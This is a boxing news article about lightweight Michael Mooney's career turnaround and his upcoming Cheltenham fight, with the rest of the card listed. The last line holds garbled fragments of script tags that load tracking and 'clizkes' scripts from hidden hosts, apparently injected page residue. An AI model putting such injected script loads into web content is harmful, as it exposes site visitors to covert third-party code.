 Michael Mooney believes he is a boxer rejuvenated.
After three wins in his last four outings, including a stunning second round TKO of previously unbeaten Sam O'Maison last time out, the self-styled 'Mad Man' Michael Mooney believes he is a new, improved fighter and has labelled himself 'Madder Man'.
The 29 year-old lightweight believes he has served his apprenticeship and has shrugged off his journeyman tag as he approaches a new stage in his boxing career.
"I've served my apprenticeship, worked my way out of the journeyman status and am now a prospect," he told www.uko-boxing.com. "I've got the tools and I've learnt my trade in the last 18 months.
"This is the new Mad Man; this is Madder Man. I've totally rejuvenated my career. I've got a new hunger for boxing. Before I wanted to get paid to get punched. Now I want to win titles and be known as a good boxer and leave my stamp on the boxing world.
"When I'm not training with Mark Wall in Birmingham I'm working in the gym I built in my garden. Some of these pampered lads go to Marbella, I go to my garden! They get spray tans and everything done for them whilst I'm laying curbs and block saving and working my fingers to the bone. After a hard days graft I'm working in the gym I built with my bare hands. Wins mean a lot more to me because of that and I want more of them."
The new Michael Mooney is in action this Friday evening in a 'tune-up' fight ahead of his English Lightweight title Eliminator with Ben Wager at the end of the month. On Friday, he takes on Tamworth's Matt Seawright at Hatherley Manor Hotel, Cheltenham, on Les Allen Promotions in association with Black Country Boxing's 'Lords of the Manor' show.
The Worcester Warrior is fighting just a couple of junctions down the M5 in Gloucester and, for the first time in his career, will have an army of fans cheering him on. Further proof, he believes, that he has made the switch from journeyman to contender.
"I've sold over 130 tickets so far," he added. "When I last tried to sell tickets, I had the money in for one. After beating up Mark Evans, Billy Morgan and then knocking out Sam O'Maison, everyone wants to have a look and see what I'm all about.
"Before I was just some lad from the estate trying to sell them a £30 ticket when they hadn't got £30. Now, they're putting on mini buses, coaches; they want to see what all the talk is about. It's a massive thing for me. This is my 20th fight and only the second time I've had to really sell tickets because I've spent most of my time on the road. I've had a proper camp for this one. I've got Matt Williams in as strength and conditioning coach and I've noticed the difference.
"I want to make a statement against Matt Seawright. He's a well respected journeyman but I see me going into this fight as a more educated fighter; a new man. A Madder Man."
Tickets for the four-fight card are priced at £30 or £50 Ringside and are available by calling 07772 466 790.
Also on the bill is Mooney's former amateur sparring and training partner, Adam Harper. The former Western Counties Senior Elite ABA Champion makes his professional debut against Edgars Sneidze. The 26 year-old from Tewkesbury will debut at light middleweight.
Halesowen super middleweight, Lennox Clarke, takes on Edgars brother, Raimonds Sneidze, whilst Stoke light welterweight prospect, Kieran McLaren, replaces Gloucester's Todd Roberts who damaged his eye socket in sparring last week. McLaren takes on Trowbridge's 'Dirty' Dan Carr.
See more on this event here…# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>